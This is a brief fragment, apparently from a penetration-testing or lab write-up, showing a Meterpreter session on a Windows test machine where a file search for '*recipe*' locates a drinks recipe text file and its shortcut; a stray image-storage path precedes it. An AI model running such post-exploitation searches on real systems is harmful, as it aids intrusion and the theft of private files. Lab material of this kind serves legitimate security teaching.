 meterpreter > search -f *recipe*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 byte
s)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >